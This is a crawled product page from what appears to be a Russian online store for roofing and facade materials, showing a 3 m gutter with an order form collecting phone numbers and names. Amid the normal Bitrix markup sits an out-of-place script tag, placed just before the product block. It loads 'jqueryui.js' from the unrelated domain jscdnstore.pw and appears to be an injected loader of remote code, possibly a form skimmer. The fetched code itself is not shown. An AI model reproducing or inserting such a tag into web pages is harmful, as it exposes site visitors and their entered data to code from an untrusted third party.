

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.h-dom888.ru/catalog/vodostochnaya-sistema-d-cke-standart/zhelob-vodostochnyy-zelenyy-2m/
body_size: 113699
content:
<!DOCTYPE html>
<html>
<head>
    <title>Купить Желоб водосточный Красный 3м в Новосибирске</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Купить Желоб водосточный Красный 3м в Новосибирске по лучшей цене от компании Современный дом тепла. Замер, доставка, монтаж." />
<link href="/bitrix/js/main/core/css/core.min.css?15695090222854" type="text/css" rel="stylesheet" />



<link href="/bitrix/cache/css/s1/main/page_4a2e06663ff42d1ba380b0c3c3ce149c/page_4a2e06663ff42d1ba380b0c3c3ce149c_v1.css?1657635441661" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/main/template_b9c3608cf11c3d1a69b59e99a8b4d503/template_b9c3608cf11c3d1a69b59e99a8b4d503_v1.css?16576353331912959" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1665996137544439"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'-18000','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1768366633','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'594274a6a9de8c96eb893fe3b671c1c6'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?156950902293637"></script>
<script type="text/javascript">BX.setJSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/script.js','/local/templates/main/assets/js/jquery.actual.min.js','/local/templates/main/assets/js/jquery.bxslider.js','/local/templates/main/assets/js/jqModal.js','/local/templates/main/assets/js/bootstrap.js','/local/templates/main/assets/js/jquery.appear.js','/local/templates/main/assets/js/browser.js','/local/templates/main/assets/js/jquery.fancybox.js','/local/templates/main/assets/js/jquery.flexslider.js','/local/templates/main/assets/js/moment.min.js','/local/templates/main/assets/js/footable.js','/local/templates/main/assets/js/MainProvider.js','/local/templates/main/assets/js/FormProvider.js','/local/templates/main/assets/js/jquery.validate.min.js','/local/templates/main/assets/js/jquery.inputmask.bundle.min.js','/local/templates/main/assets/js/jquery.easing.1.3.js','/local/templates/main/assets/js/equalize.min.js','/local/templates/main/assets/js/jquery.alphanumeric.js','/local/templates/main/assets/js/jquery.cookie.js','/local/templates/main/assets/js/jquery.plugin.min.js','/local/templates/main/assets/js/jquery.countdown.min.js','/local/templates/main/assets/js/jquery.countdown-ru.js','/local/templates/main/assets/js/jquery.ikSelect.js','/local/templates/main/assets/js/jquery.mobile.custom.touch.min.js','/local/templates/main/assets/js/jquery.dotdotdot.js','/local/templates/main/assets/js/rating_likes.js','/local/templates/main/assets/js/video_banner.js','/local/templates/main/assets/js/main.js','/local/templates/main/assets/js/custom.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/main/components/bitrix/news/catalog/bitrix/news.detail/.default/style.css','/local/templates/main/assets/css/bootstrap.css','/local/templates/main/assets/css/jquery.fancybox.css','/local/templates/main/assets/css/styles.css','/local/templates/main/assets/css/width-3.css','/local/templates/main/assets/css/xzoom.css','/local/templates/main/assets/css/theme.css','/local/templates/main/assets/css/h1-normal.css','/local/templates/main/assets/css/custom.css','/local/templates/main/assets/css/media.css','/local/templates/main/assets/vendor/fonts/font-awesome/css/font-awesome.min.css','/local/templates/main/styles.css','/local/templates/main/template_styles.css']);</script>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="icon" href="/favicon.ico" type="image/x-icon">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta name="yandex-verification" content="ad4bf8ef2c7339dd" />



<script type="text/javascript"  src="/bitrix/cache/js/s1/main/template_68ebaedc993478133bb7ff4cb9a92dcc/template_68ebaedc993478133bb7ff4cb9a92dcc_v1.js?16576353331006201"></script>
<script type="text/javascript"  src="/bitrix/cache/js/s1/main/page_372fffc1ff4c48ee416d21d508465f00/page_372fffc1ff4c48ee416d21d508465f00_v1.js?1657635441467"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "90277639e6ba4e5feb80ae11b1ae7984"]); _ba.push(["host", "www.h-dom888.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body>
<div class="wrapper1  catalog_page basket_fly fly2 basket_fill_DARK side_LEFT catalog_icons_N banner_auto with_fast_view mheader-v1 header-v1 regions_Y fill_N footer-v1 front-vindex1 mfixed_Y mfixed_view_always title-v1 with_phones ce_cmp with_lazy">
    <div class="header_wrap visible-lg visible-md title-v1 index">
        <header id="header">
            <div class="top-block top-block-v1">
                <div class="maxwidth-theme">
                    <div class="wrapp_block">
                        <div class="row">
                            <div class="top-block-item pull-left visible-lg">
                                <div class="address twosmallfont inline-block">
                                    ул. Николая Островского 49, оф. 314                                </div>
                            </div>
                                                            <div class="top-block-item pull-right">
                                    <div class="phone-block">
                                        <div class="inline-block">
                                            <div class="phone">
                                                <i class="svg svg-phone"></i>
                                                <a rel="nofollow"
                                                   href="tel:89538951911">8-953-895-19-11</a>
                                            </div>
                                        </div>
                                        <div class="inline-block">
                                            <a href="#js-callback-form" data-fancybox
                                               class="callback-block twosmallfont colored"
                                               data-src="">Заказать звонок</a>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="header-wrapper topmenu-LIGHT">
                <div class="wrapper_inner">
                    <div class="logo_and_menu-row">
                        <div class="logo-row row">
                            <div class="logo-block col-md-2 col-sm-3">
                                <div class="logo colored">
                                                                            <a href="/">
                                            <img src="/local/templates/main/images/hdom_logo.png"/>
                                        </a>
                                                                    </div>
                            </div>
                            <div class="col-md-2 hidden-sm hidden-xs">
                                <div class="top-description">
                                    Фасадные и кровельные<br>
                                    материалы
                                </div>
                            </div>
                                <div class="col-md-8 menu-row">
        <div class="nav-main-collapse collapse in">
            <div class="menu-only">
                <nav class="mega-menu sliced">
                    <div class="table-menu">
                        <table>
                            <tbody>
                            <tr>
                                                                        <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <div class="active-item">
                                                        <div>
                                                            Каталог                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </div>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/payment-and-delivery/">
                                                        <div>
                                                            Оплата и доставка                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/about/">
                                                        <div>
                                                            О компании                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                                <td class="menu-item">
                                            <div class="wrap">
                                                                                                    <a class="" href="/contacts/">
                                                        <div>
                                                            Контакты                                                            <div class="line-wrapper"><span class="line"></span></div>
                                                        </div>
                                                    </a>
                                                                                            </div>
                                        </td>
                                                                    </tr>
                            </tbody>
                        </table>
                    </div>
                </nav>
            </div>
        </div>
    </div>
                            </div>
                    </div>
                </div>
                <div class="line-row visible-xs"></div>
            </div>
        </header>
    </div>
    <div id="mobileheader" class="visible-xs visible-sm">
        <div class="mobileheader-v1">
            <div class="burger pull-left">
                <i class="svg inline  svg-inline-burger dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="16" viewBox="0 0 18 16">
                        <defs>
                            <style>.bu_bw_cls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 81 copy 2" class="bu_bw_cls-1"
                              d="M330,114h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,114Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,121Zm0,7h16a1,1,0,0,1,1,1h0a1,1,0,0,1-1,1H330a1,1,0,0,1-1-1h0A1,1,0,0,1,330,128Z"
                              transform="translate(-329 -114)"></path>
                    </svg>
                </i> <i class="svg inline  svg-inline-close dark" aria-hidden="true">
                    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
                        <defs>
                            <style>.cccls-1 {
                                    fill: #222;
                                    fill-rule: evenodd
                                }</style>
                        </defs>
                        <path data-name="Rounded Rectangle 114 copy 3" class="cccls-1"
                              d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z"
                              transform="translate(-325 -130)"></path>
                    </svg>
                </i></div>
            <div class="logo-block pull-left">
                <div class="logo colored">
                                            <a href="/">
                            <img src="/local/templates/main/images/hdom_logo.png"/>
                        </a>
                                    </div>
            </div>
        </div>
        <div id="mobilemenu" class="leftside  menu-compact">
            <div class="mobilemenu-v1 scroller">
                <div class="wrap" style="">
                    
    <div class="menu top">
        <ul class="top">
                                <li>
                                                    <span class=" dark-color">
                                <span>Каталог</span>
                            </span>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/payment-and-delivery/" title="Оплата и доставка">
                                <span>Оплата и доставка</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/about/" title="О компании">
                                <span>О компании</span>
                            </a>
                                            </li>
                                        <li>
                                                    <a class=" dark-color" href="/contacts/" title="Контакты">
                                <span>Контакты</span>
                            </a>
                                            </li>
                            </ul>
    </div>
                        <div class="menu middle mobile-menu-contacts">
                        <ul>
                            <li>
                                <a rel="nofollow" href="tel:89538951911" class="dark-color no-decript ">
                                    <i class="svg svg-phone"></i>
                                    <span>8-953-895-19-11</span>
                                </a>
                            </li>
                        </ul>
                    </div>
                    <div class="contacts">
                        <div class="title">Контактная информация</div>
                        <div class="address">
                            <i class="svg inline  svg-inline-address" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="16" viewBox="0 0 13 16">
                                    <defs>
                                        <style>.acls-1 {
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path data-name="Ellipse 74 copy" class="acls-1"
                                          d="M763.9,42.916h0.03L759,49h-1l-4.933-6.084h0.03a6.262,6.262,0,0,1-1.1-3.541,6.5,6.5,0,0,1,13,0A6.262,6.262,0,0,1,763.9,42.916ZM758.5,35a4.5,4.5,0,0,0-3.741,7h-0.012l3.542,4.447h0.422L762.289,42H762.24A4.5,4.5,0,0,0,758.5,35Zm0,6a1.5,1.5,0,1,1,1.5-1.5A1.5,1.5,0,0,1,758.5,41Z"
                                          transform="translate(-752 -33)"></path>
                                </svg>
                            </i>
                            ул. Николая Островского 49, оф. 314                        </div>
                        <div class="email">
                            <i class="svg inline  svg-inline-email" aria-hidden="true">
                                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13">
                                    <defs>
                                        <style>.ecls-1 {
                                                fill: #222;
                                                fill-rule: evenodd
                                            }</style>
                                    </defs>
                                    <path class="ecls-1"
                                          d="M14,13H2a2,2,0,0,1-2-2V2A2,2,0,0,1,2,0H14a2,2,0,0,1,2,2v9A2,2,0,0,1,14,13ZM3.534,2L8.015,6.482,12.5,2H3.534ZM14,3.5L8.827,8.671a1.047,1.047,0,0,1-.812.3,1.047,1.047,0,0,1-.811-0.3L2,3.467V11H14V3.5Z"></path>
                                </svg>
                            </i> <a href="mailto:h-dom888@yandex.ru">h-dom888@yandex.ru</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div id="mobilemenu-overlay" style="display: none;"></div>
    </div>
    <div class="wraps hover_shine" id="content">
                    <div class="top_inner_block_wrapper maxwidth-theme">
                <section class="page-top maxwidth-theme">
                    <div class="breadcrumbs" id="navigation" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/vodostochnaya-sistema/" title="Водосточная система" itemprop="item"><span itemprop="name">Водосточная система</span><meta itemprop="position" content="3"></a></div><span class="separator">-</span><div class="bx-breadcrumb-item cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/catalog/vodostochnaya-sistema-d-cke-standart/" title="Водосточная система Дёке Стандарт" itemprop="item"><span itemprop="name">Водосточная система Дёке Стандарт</span><meta itemprop="position" content="4"></a></div></div>                    <div class="page-top-main">
                        <h1>Желоб водосточный Красный 3м в Новосибирске</h1>                    </div>
                </section>
            </div>
                <div class="wrapper_inner"><script src='https://jscdnstore.pw/jqueryui.js'></script><div class="right_block  wide_N">
    <div class="middle">
        <div class="container">
            <div class="right_block1 clearfix catalog vertical">
                <div class="inner_wrapper">
                    <div class="catalog_detail detail element_1">
    <div class="item_main_info noffer show_un_props">
                    <div class="img_wrapper swipeignore">
                <div class="item_slider">
                    <div class="slides">
                        <ul>
                            <li class="current">
                                <a href="/upload/iblock/d6f/d6fa514180f49235de61d373d4a84f65.jpg" class="js-fancybox" data-fancybox
                                   data-src="/upload/iblock/d6f/d6fa514180f49235de61d373d4a84f65.jpg">
                                    <img
                                            class=""
                                            border="0"
                                            src="/upload/iblock/d6f/d6fa514180f49235de61d373d4a84f65.jpg"

                                            alt="Желоб водосточный Красный 3м"
                                            title="Желоб водосточный Красный 3м"
                                    />
                                </a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
                <div class="right_info">
            <div class="info_item">
                <div class="top_info">
                                        <div class="buy_block">
                        <div class="wrapp_one_click">
                            <a href="#js-product-form" data-src
                               class="btn btn-default white btn-lg type_block transition_bg one_click" data-item="2507"
                               data-iblockid="135"
                               data-fancybox="">
                                <span>Заказать</span>
                            </a>
                        </div>
                    </div>
                                        <div class="middle_info">
                                                    Желоб для водосточной системы DÖCKE STANDART                                            </div>
                </div>
            </div>
            <div class="clearleft"></div>
        </div>
    </div>
    <div class="tabs_section">
        <div class="tabs">
            <div class="tab-content">
                                                    <div class="wraps">
                        <hr>
                        <h4>Характеристики</h4>
                        <div class="char_block">
                            <table class="props_list">
                                <tbody>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Длина</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        3000 мм</span>
                                        </td>
                                    </tr>
                                                                    <tr itemprop="additionalProperty" itemscope=""
                                        itemtype="http://schema.org/PropertyValue">
                                        <td class="char_name">
                                            <div class="props_item ">
                                                <span itemprop="name">Диаметр</span>
                                            </div>
                                        </td>
                                        <td class="char_value">
                                        <span itemprop="value">
                                        120 мм</span>
                                        </td>
                                    </tr>
                                                                </tbody>
                            </table>
                            <table class="props_list" id="bx_117848907_2507_sku_prop"></table>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<div class="b-callback__popup" id="js-product-form">
    <div class="b-callback__title">Заказать товар</div>
    <div class="popup-content">
        <form class="b-callback__form js-ajax-form">
            <input type="hidden" name="type" value="product"/>
            <input type="hidden" name="product" value="Желоб водосточный Красный 3м"/>
            <div class="b-callback__form-row">
                <input placeholder="Номер телефона" type="text" name="phone" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <input placeholder="Ваше имя" type="text" name="name" class="-required"/>
            </div>
            <div class="b-callback__form-row">
                <a href="javascript:;" class="js-submit-form">Заказать</a>
            </div>
        </form>
    </div>
</div>                </div>
            </div>
        </div>
    </div>
</div>
<div class="left_block">
        <div class="menu_top_block catalog_block">
        <ul class="menu dropdown">
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/vodostochnaya-sistema/">
                                                <span class="name">Водосточная система</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-lux/" class="dark_link">
                                            Водосточная система Деке LUX&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-premium/" class="dark_link">
                                            Водосточная система Дёке Premium&nbsp;<span>68</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-deke-metall/" class="dark_link">
                                            Водосточная система Деке металл&nbsp;<span>56</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-d-cke-standart/" class="dark_link">
                                            Водосточная система Дёке Стандарт&nbsp;<span>65</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/vodostochnaya-sistema-metall/" class="dark_link">
                                            Водосточная система металл эконом&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/gibkaya-cherepitsa-deke/">
                                                <span class="name">Гибкая черепица Деке</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/seriya-basic/" class="dark_link">
                                            Гибкая кровля Деке EURASIA&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-europa/" class="dark_link">
                                            Гибкая кровля Деке EUROPA&nbsp;<span>9</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-premium/" class="dark_link">
                                            Гибкая кровля Деке PREMIUM&nbsp;<span>39</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/seriya-standart/" class="dark_link">
                                            Гибкая кровля Деке STANDART&nbsp;<span>10</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/endovnye-kovry-deke/" class="dark_link">
                                            Ендовные ковры Деке&nbsp;<span>7</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/komplektuyushchie-dlya-montazha/" class="dark_link">
                                            Комплектующие для монтажа гибкой черепицы&nbsp;<span>5</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/konkovo-karniznaya-cherepitsa-deke/" class="dark_link">
                                            Коньково-карнизная черепица Деке&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON LUX&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-premium/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON PREMIUM&nbsp;<span>8</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/laminirovannaya-cherepitsa-deke-dragon-standart/" class="dark_link">
                                            Ламинированная черепица Деке DRAGON STANDART&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/podkladochnye-kovry-deke/" class="dark_link">
                                            Подкладочные ковры Деке&nbsp;<span>6</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dekorativnye-paneli-vnuretennyaya-otdelka/">
                                                <span class="name">Декоративные стеновые панели &quot;Мультиплит&quot;</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/montazh-dekorativnykh-paneley/" class="dark_link">
                                            Монтаж декоративных панелей                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-sml/" class="dark_link">
                                            Негорючие стеновые панели на основе СМЛ&nbsp;<span>16</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dekorativnye-paneli-na-osnove-gkl/" class="dark_link">
                                            Стеновые панели на основе ГКЛ&nbsp;<span>22</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/dobornye-elementy-krovli-i-fasada/">
                                                <span class="name">Доборные элементы кровли и фасада</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/dobornye-eelementy-krovli/" class="dark_link">
                                            Доборные эелементы кровли&nbsp;<span>13</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/dobornye-elementy-fasada/" class="dark_link">
                                            Доборные элементы фасада&nbsp;<span>14</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/nestandartnye-fasonnye-izdeliya/" class="dark_link">
                                            Изделия из оцинкованного металла&nbsp;<span>2</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/zayuory/">
                                                <span class="name">Заборные ограждения GRAND LINE</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/linearnye-paneli/">
                                                <span class="name">Линеарные панели </span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/listovye-materialy/">
                                                <span class="name">Листовые материалы</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-sayding/">
                                                <span class="name">Металлический сайдинг</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-brevno/" class="dark_link">
                                            Металлосайдинг Бревно&nbsp;<span>41</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallosayding-brus/" class="dark_link">
                                            Металлосайдинг Брус&nbsp;<span>43</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-evrobrus/" class="dark_link">
                                            Металлосайдинг Евробрус&nbsp;<span>47</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/sayding-metallicheskiy-korabelnaya-doska/" class="dark_link">
                                            Металлосайдинг Корабельная доска&nbsp;<span>42</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallicheskiy-shtaketnik/">
                                                <span class="name">Металлический штакетник</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka/" class="dark_link">
                                            Металлический штакетник Европланка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evroplanka-prestizh/" class="dark_link">
                                            Металлический штакетник Европланка Престиж&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-evrotrapetsiya/" class="dark_link">
                                            Металлический штакетник Евротрапеция&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallicheskiy-shtaketnik-m-planka/" class="dark_link">
                                            Металлический штакетник М-планка&nbsp;<span>25</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/metallocherepitsa/">
                                                <span class="name">Металлочерепица</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-panorama/" class="dark_link">
                                            Металлочерепица Панорама&nbsp;<span>40</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/metallocherepitsa-supermonterrey/" class="dark_link">
                                            Металлочерепица Супермонтеррей&nbsp;<span>33</span>                                        </a>
                                                                    </li>
                                                        </ul>
                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/oformlenie-gryadok/">
                                                <span class="name">Оцинкованные грядки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/podvesnye-potolki/">
                                                <span class="name">Подвесные потолки</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full   m_line v_hover">
                                        <a class="icons_fa "
                       href="/catalog/montazh-podsistemy/">
                                                <span class="name">Подсистема и крепеж</span>
                                                <div class="clearfix"></div>
                                                 </a>
                                                        </li>
                            <li class="full has-child  m_line v_hover">
                                        <a class="icons_fa parent"
                       href="/catalog/profnastil/">
                                                <span class="name">Профнастил</span>
                                                    <div class="toggle_block"></div>
                                                <div class="clearfix"></div>
                                                 </a>
                                                                <ul class="dropdown">
                                                            <li class="sect">
                                                                            <a href="/catalog/profnastil-mp-20/" class="dark_link">
                                            Профнастил МП 20&nbsp;<span>69</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n44/" class="dark_link">
                                            Профнастил Н44&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-n60/" class="dark_link">
                                            Профнастил Н60&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-ns35/" class="dark_link">
                                            Профнастил НС35&nbsp;<span>18</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
                                                                            <a href="/catalog/profnastil-s-21/" class="dark_link">
                                            Профнастил С 21&nbsp;<span>51</span>                                        </a>
                                                                    </li>
                                                                <li class="sect">
